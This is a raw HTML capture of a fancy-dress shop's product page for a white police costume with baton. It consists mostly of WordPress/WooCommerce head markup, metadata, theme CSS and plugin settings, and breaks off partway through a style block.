

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://papootz.co.uk/product/cop-police-fancy-dress-costume-plus-baton/
body_size: 33940
content:
<!DOCTYPE html><html
lang="en-GB" prefix="og: https://ogp.me/ns#"><head><meta
charset="UTF-8" /><meta
name="viewport" content="width=device-width, initial-scale=1.0" /><link
rel="profile" href="http://gmpg.org/xfn/11" /><link
rel="pingback" href="https://papootz.co.uk/xmlrpc.php" /> <script>window._wca=window._wca||[]</script> <title>Cop Police Fancy Dress Costume Plus Baton - Papootz | Halloween Fancy Dress Costumes</title><meta
name="description" content="White Police Uniform"/><meta
name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link
rel="canonical" href="https://papootz.co.uk/product/cop-police-fancy-dress-costume-plus-baton/" /><meta
property="og:locale" content="en_GB" /><meta
property="og:type" content="product" /><meta
property="og:title" content="Cop Police Fancy Dress Costume Plus Baton - Papootz | Halloween Fancy Dress Costumes" /><meta
property="og:description" content="White Police Uniform" /><meta
property="og:url" content="https://papootz.co.uk/product/cop-police-fancy-dress-costume-plus-baton/" /><meta
property="og:site_name" content="Papootz | Halloween Fancy Dress Costumes" /><meta
property="og:updated_time" content="2024-10-27T14:29:46+00:00" /><meta
property="og:image" content="https://papootz.co.uk/wp-content/uploads/2021/04/white-cop-costume.png" /><meta
property="og:image:secure_url" content="https://papootz.co.uk/wp-content/uploads/2021/04/white-cop-costume.png" /><meta
property="og:image:width" content="1000" /><meta
property="og:image:height" content="1000" /><meta
property="og:image:alt" content="white cop costume" /><meta
property="og:image:type" content="image/png" /><meta
property="product:availability" content="instock" /><meta
property="product:retailer_item_id" content="B3416" /><meta
name="twitter:card" content="summary_large_image" /><meta
name="twitter:title" content="Cop Police Fancy Dress Costume Plus Baton - Papootz | Halloween Fancy Dress Costumes" /><meta
name="twitter:description" content="White Police Uniform" /><meta
name="twitter:image" content="https://papootz.co.uk/wp-content/uploads/2021/04/white-cop-costume.png" /><meta
name="twitter:label1" content="Price" /><meta
name="twitter:data1" content="&pound;14.99" /><meta
name="twitter:label2" content="Availability" /><meta
name="twitter:data2" content="In stock" /> <script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://papootz.co.uk/#organization","name":"Papootz | Halloween Fancy Dress Costumes","url":"https://papootz.co.uk","logo":{"@type":"ImageObject","@id":"https://papootz.co.uk/#logo","url":"https://papootz.co.uk/wp-content/uploads/2020/10/logo.png","contentUrl":"https://papootz.co.uk/wp-content/uploads/2020/10/logo.png","caption":"Papootz | Halloween Fancy Dress Costumes","inLanguage":"en-GB","width":"268","height":"71"}},{"@type":"WebSite","@id":"https://papootz.co.uk/#website","url":"https://papootz.co.uk","name":"Papootz | Halloween Fancy Dress Costumes","publisher":{"@id":"https://papootz.co.uk/#organization"},"inLanguage":"en-GB"},{"@type":"ImageObject","@id":"https://papootz.co.uk/wp-content/uploads/2021/04/white-cop-costume.png","url":"https://papootz.co.uk/wp-content/uploads/2021/04/white-cop-costume.png","width":"1000","height":"1000","caption":"white cop costume","inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://papootz.co.uk/product/cop-police-fancy-dress-costume-plus-baton/#webpage","url":"https://papootz.co.uk/product/cop-police-fancy-dress-costume-plus-baton/","name":"Cop Police Fancy Dress Costume Plus Baton - Papootz | Halloween Fancy Dress Costumes","datePublished":"2023-10-28T09:23:25+00:00","dateModified":"2024-10-27T14:29:46+00:00","isPartOf":{"@id":"https://papootz.co.uk/#website"},"primaryImageOfPage":{"@id":"https://papootz.co.uk/wp-content/uploads/2021/04/white-cop-costume.png"},"inLanguage":"en-GB"},{"@type":"ProductGroup","name":"Cop Police Fancy Dress Costume Plus Baton - Papootz | Halloween Fancy Dress Costumes","description":"White Police Uniform","sku":"B3416","category":"Adult Fancy Dress","mainEntityOfPage":{"@id":"https://papootz.co.uk/product/cop-police-fancy-dress-costume-plus-baton/#webpage"},"image":{"@id":"https://papootz.co.uk/wp-content/uploads/2021/04/white-cop-costume.png"},"color":"White","url":"https://papootz.co.uk/product/cop-police-fancy-dress-costume-plus-baton/","productGroupID":"B3416","variesBy":["https://schema.org/size"],"hasVariant":[{"@type":"Product","sku":"B3416-S","name":"Cop Police Fancy Dress Costume Plus Baton - 8","description":"White Police Uniform","image":"https://papootz.co.uk/wp-content/uploads/2021/04/white-cop-costume-200x200.png","size":"8","offers":{"@type":"Offer","description":"White Police Uniform","price":"14.99","priceCurrency":"GBP","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://papootz.co.uk/product/cop-police-fancy-dress-costume-plus-baton/?attribute_pa_size=8"}},{"@type":"Product","sku":"B3416-M","name":"Cop Police Fancy Dress Costume Plus Baton - 10","description":"White Police Uniform","image":"https://papootz.co.uk/wp-content/uploads/2021/04/white-cop-costume-200x200.png","size":"10","offers":{"@type":"Offer","description":"White Police Uniform","price":"14.99","priceCurrency":"GBP","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://papootz.co.uk/product/cop-police-fancy-dress-costume-plus-baton/?attribute_pa_size=10"}}],"@id":"https://papootz.co.uk/product/cop-police-fancy-dress-costume-plus-baton/#richSnippet"}]}</script> <link
rel='dns-prefetch' href='//assets.pinterest.com' /><link
rel='dns-prefetch' href='//stats.wp.com' /><link
rel='dns-prefetch' href='//fonts.googleapis.com' /><link
rel="alternate" type="application/rss+xml" title="Papootz | Halloween Fancy Dress Costumes &raquo; Feed" href="https://papootz.co.uk/feed/" /><link
rel="alternate" type="application/rss+xml" title="Papootz | Halloween Fancy Dress Costumes &raquo; Comments Feed" href="https://papootz.co.uk/comments/feed/" /><link
rel="alternate" type="application/rss+xml" title="Papootz | Halloween Fancy Dress Costumes &raquo; Cop Police Fancy Dress Costume Plus Baton Comments Feed" href="https://papootz.co.uk/product/cop-police-fancy-dress-costume-plus-baton/feed/" /><link
rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://papootz.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpapootz.co.uk%2Fproduct%2Fcop-police-fancy-dress-costume-plus-baton%2F" /><link
rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://papootz.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpapootz.co.uk%2Fproduct%2Fcop-police-fancy-dress-costume-plus-baton%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--main:var(--rehub-main-color);--wp--preset--color--secondary:var(--rehub-sec-color);--wp--preset--color--buttonmain:var(--rehub-main-btn-bg);--wp--preset--color--cyan-grey:#abb8c3;--wp--preset--color--orange-light:#fcb900;--wp--preset--color--red:#cf2e2e;--wp--preset--color--red-bright:#f04057;--wp--preset--color--vivid-green:#00d084;--wp--preset--color--orange:#ff6900;--wp--preset--color--blue:#0693e3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--font-family--system-font:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--rh-nav-font:var(--rehub-nav-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-head-font:var(--rehub-head-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-btn-font:var(--rehub-btn-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-body-font:var(--rehub-body-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:root{--wp--style--global--content-size:760px;--wp--style--global--wide-size:1200px}:where(body){margin:0}.wp-site-blocks>.alignleft{float:left;margin-right:2em}.wp-site-blocks>.alignright{float:right;margin-left:2em}.wp-site-blocks>.aligncenter{justify-content:center;margin-left:auto;margin-right:auto}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}.is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}.is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}.is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}.is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}body{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}a:where(:not(.wp-element-button)){text-decoration:none}h1{font-size:29px;line-height:34px;margin-top:10px;margin-bottom:31px}h2{font-size:25px;line-height:31px;margin-top:10px;margin-bottom:31px}h3{font-size:20px;line-height:28px;margin-top:10px;margin-bottom:25px}h4{font-size:18px;line-height:24px;margin-top:10px;margin-bottom:18px}h5{font-size:16px;line-height:20px;margin-top:10px;margin-bottom:15px}h6{font-size:14px;line-height:20px;margin-top:0;margin-bottom:10px}:root :where(.wp-element-button,.wp-block-button__link){background-color:#32373c;border-width:0;color:#fff;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;padding-top:calc(0.667em + 2px);padding-right:calc(1.333em + 2px);padding-bottom:calc(0.667em + 2px);padding-left:calc(1.333em + 2px);text-decoration:none;text-transform:inherit}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-main-color{color:var(--wp--preset--color--main)!important}.has-secondary-color{color:var(--wp--preset--color--secondary)!important}.has-buttonmain-color{color:var(--wp--preset--color--buttonmain)!important}.has-cyan-grey-color{color:var(--wp--preset--color--cyan-grey)!important}.has-orange-light-color{color:var(--wp--preset--color--orange-light)!important}.has-red-color{color:var(--wp--preset--color--red)!important}.has-red-bright-color{color:var(--wp--preset--color--red-bright)!important}.has-vivid-green-color{color:var(--wp--preset--color--vivid-green)!important}.has-orange-color{color:var(--wp--preset--color--orange)!important}.has-blue-color{color:var(--wp--preset--color--blue)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-main-background-color{background-color:var(--wp--preset--color--main)!important}.has-secondary-background-color{background-color:var(--wp--preset--color--secondary)!important}.has-buttonmain-background-color{background-color:var(--wp--preset--color--buttonmain)!important}.has-cyan-grey-background-color{background-color:var(--wp--preset--color--cyan-grey)!important}.has-orange-light-background-color{background-color:var(--wp--preset--color--orange-light)!important}.has-red-background-color{background-color:var(--wp--preset--color--red)!important}.has-red-bright-background-color{background-color:var(--wp--preset--color--red-bright)!important}.has-vivid-green-background-color{background-color:var(--wp--preset--color--vivid-green)!important}.has-orange-background-color{background-color:var(--wp--preset--color--orange)!important}.has-blue-background-color{background-color:var(--wp--preset--color--blue)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-main-border-color{border-color:var(--wp--preset--color--main)!important}.has-secondary-border-color{border-color:var(--wp--preset--color--secondary)!important}.has-buttonmain-border-color{border-color:var(--wp--preset--color--buttonmain)!important}.has-cyan-grey-border-color{border-color:var(--wp--preset--color--cyan-grey)!important}.has-orange-light-border-color{border-color:var(--wp--preset--color--orange-light)!important}.has-red-border-color{border-color:var(--wp--preset--color--red)!important}.has-red-bright-border-color{border-color:var(--wp--preset--color--red-bright)!important}.has-vivid-green-border-color{border-color:var(--wp--preset--color--vivid-green)!important}.has-orange-border-color{border-color:var(--wp--preset--color--orange)!important}.has-blue-border-color{border-color:var(--wp--preset--color--blue)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.has-system-font-font-family{font-family:var(--wp--preset--font-family--system-font)!important}.has-rh-nav-font-font-family{font-family:var(--wp--preset--font-family--rh-nav-font)!important}.has-rh-head-font-font-family{font-family:var(--wp--preset--font-family--rh-head-font)!important}.has-rh-btn-font-font-family{font-family:var(--wp--preset--font-family--rh-btn-font)!important}.has-rh-body-font-font-family{font-family:var(--wp--preset--font-family--rh-body-font)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-term-template.is-layout-flex){gap:1.25em}:where(.wp-block-term-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}:root :where(.wp-block-post-title){margin-top:4px;margin-right:0;margin-bottom:15px;margin-left:0}:root :where(.wp-block-image){margin-top:0;margin-bottom:31px}:root :where(.wp-block-media-text){margin-top:0;margin-bottom:31px}:root :where(.wp-block-post-content){font-size:16px;line-height:28px}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style><link
rel='stylesheet' id='wpo_min-header-0-css' href='https://papootz.co.uk/wp-content/cache/wpo-minify/1769008631/assets/wpo-minify-header-1938abe7.min.css' type='text/css' media='all' /> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{data.variation.variation_description}}}</div><div class="woocommerce-variation-price">{{{data.variation.price_html}}}</div><div class="woocommerce-variation-availability">{{{data.variation.availability_html}}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Sorry,this product is unavailable.Please choose a different combination.</p></script> <script type="text/javascript" id="wpo_min-header-0-js-extra">var rac_guest_params={"console_error":"Not a valid e-mail address","current_lang_code":"en","ajax_url":"https://papootz.co.uk/wp-admin/admin-ajax.php","guest_entry":"2111ddb92e","is_checkout":"","is_shop":"","ajax_add_to_cart":"yes","enable_popup":"no","form_label":"Please enter your Details","first_name":"","email_address_not_valid":"Please Enter your Valid Email Address","popup_sub_header":"","enter_email_address":"Please Enter your Email Address","enter_first_name":"Please Enter your First Name","enter_phone_no":"Please Enter your Contact Number","enter_valid_phone_no":"Please Enter valid Contact Number","enter_last_name":"Please Enter your Last Name","cancel_label":"Cancel","add_to_cart_label":"Add to cart","force_guest":"no","show_guest_name":"","show_guest_contactno":"","force_guest_name":"","force_guest_contactno":"","popup_already_displayed":"no","is_cookie_already_set":"","fp_rac_popup_email":"","fp_rac_first_name":"","fp_rac_last_name":"","fp_rac_phone_no":"","fp_rac_disp_notice_check":"","fp_rac_disp_notice":"Your email will be used for sending Abandoned Cart emails","popup_disp_method":"1","popup_cookie_delay_time":"no","rac_popup_delay_nonce":"23474598fc"};var custom_css_btn_color={"popupcolor":"ffffff","confirmbtncolor":"008000","cancelbtncolor":"cc2900","email_placeholder":"Enter your Email Address","fname_placeholder":"Enter your First Name","lname_placeholder":"Enter your Last Name","phone_placeholder":"Enter Your Contact Number"};var postviewvar={"rhpost_ajax_url":"https://papootz.co.uk/wp-content/plugins/rehub-framework/includes/rehub_ajax.php","post_id":"584"}</script> <script type="text/javascript" src="https://papootz.co.uk/wp-content/cache/wpo-minify/1769008631/assets/wpo-minify-header-d1142fb9.min.js" id="wpo_min-header-0-js"></script> <script type="text/javascript" id="wpo_min-header-1-js-extra">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://papootz.co.uk/cart/","is_cart":"","cart_redirect_after_add":"no","i18n_added_to_cart":"Has been added to cart."};var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script> <script type="text/javascript" src="https://papootz.co.uk/wp-content/cache/wpo-minify/1769008631/assets/wpo-minify-header-1b0a6c03.min.js" id="wpo_min-header-1-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="wpo_min-header-2-js-extra">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}}</script> <script type="text/javascript" src="https://papootz.co.uk/wp-content/cache/wpo-minify/1769008631/assets/wpo-minify-header-2e8411f9.min.js" id="wpo_min-header-2-js"></script> <script type="text/javascript" id="wpo_min-header-3-js-extra">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}};var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."}</script> <script type="text/javascript" src="https://papootz.co.uk/wp-content/cache/wpo-minify/1769008631/assets/wpo-minify-header-3084174b.min.js" id="wpo_min-header-3-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="wpo_min-header-5-js-extra">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9426a1b53ba173603aa10aea0c98275e","fragment_name":"wc_fragments_9426a1b53ba173603aa10aea0c98275e","request_timeout":"5000"}</script> <script type="text/javascript" src="https://papootz.co.uk/wp-content/cache/wpo-minify/1769008631/assets/wpo-minify-header-8ea50fdb.min.js" id="wpo_min-header-5-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://papootz.co.uk/wp-content/cache/wpo-minify/1769008631/assets/wpo-minify-header-7f620882.min.js" id="wpo_min-header-6-js"></script> <link
rel="https://api.w.org/" href="https://papootz.co.uk/wp-json/" /><link
rel="alternate" title="JSON" type="application/json" href="https://papootz.co.uk/wp-json/wp/v2/product/584" /><link
rel="EditURI" type="application/rsd+xml" title="RSD" href="https://papootz.co.uk/xmlrpc.php?rsd" /><meta
name="generator" content="WordPress 6.9" /><link
rel='shortlink' href='https://papootz.co.uk/?p=584' /><style type="text/css">#fp_rac_guest_fname_in_cookie{}</style><style>img#wpstats{display:none}</style><meta
property="og:url" content="https://papootz.co.uk/product/cop-police-fancy-dress-costume-plus-baton/" /><meta
property="og:site_name" content="Papootz | Halloween Fancy Dress Costumes" /><meta
property="og:type" content="og:product" /><meta
property="og:title" content="Cop Police Fancy Dress Costume Plus Baton" /><meta
property="og:image" content="https://papootz.co.uk/wp-content/uploads/2021/04/white-cop-costume-1024x1024.png" /><meta
property="product:price:currency" content="GBP" /><meta
property="product:price:amount" content="14.99" /><meta
property="og:description" content="White Police Uniform" /><meta
property="og:availability" content="instock" /><link
rel="preload" href="https://papootz.co.uk/wp-content/themes/rehub-theme/fonts/rhicons.woff2?3oibrk" as="font" type="font/woff2" crossorigin="crossorigin"><style type="text/css">@media (min-width:1025px){header .logo-section{padding:30px 0}}nav.top_menu>ul>li>a{font-weight:400}.rehub_feat_block div.offer_title,.rh_wrapper_video_playlist .rh_video_title_and_time .rh_video_title,.main_slider .flex-overlay h2,.related_articles ul li>a,h1,h2,h3,h4,h5,h6,.widget .title,.title h1,.title h5,.related_articles .related_title,#comments .title_comments,.commentlist .comment-author .fn,.commentlist .comment-author .fn a,.rate_bar_wrap .review-top .review-text span.review-header,.wpsm-numbox.wpsm-style6 span.num,.wpsm-numbox.wpsm-style5 span.num,.rehub-main-font,.logo .textlogo,.wp-block-quote.is-style-large,.comment-respond h3,.related_articles .related_title,.re_title_inmodal{font-family:"Poppins",trebuchet ms;font-style:normal}.main_slider .flex-overlay h2,h1,h2,h3,h4,h5,h6,.title h1,.title h5,.comment-respond h3{font-weight:700}:root{--rehub-head-font:Poppins}.sidebar,.rehub-body-font,body{font-family:"Poppins",arial!important;font-weight:400;font-style:normal}:root{--rehub-body-font:Poppins}header .main-nav,.main-nav.dark_style,.header_one_row .main-nav{background:none repeat scroll 0 0 #2a2a2a!important;box-shadow:none}.main-nav{border-bottom:none;border-top:none}.dl-menuwrapper .dl-menu{margin:0!important}.header_top_wrap{background:none repeat scroll 0 0 #7a297e!important}.header-top,.header_top_wrap{border:none!important}.header_top_wrap .user-ava-intop:after,.header-top .top-nav>ul>li>a,.header-top a.cart-contents,.header_top_wrap .icon-search-onclick:before,.header-top .top-social,.header-top .top-social 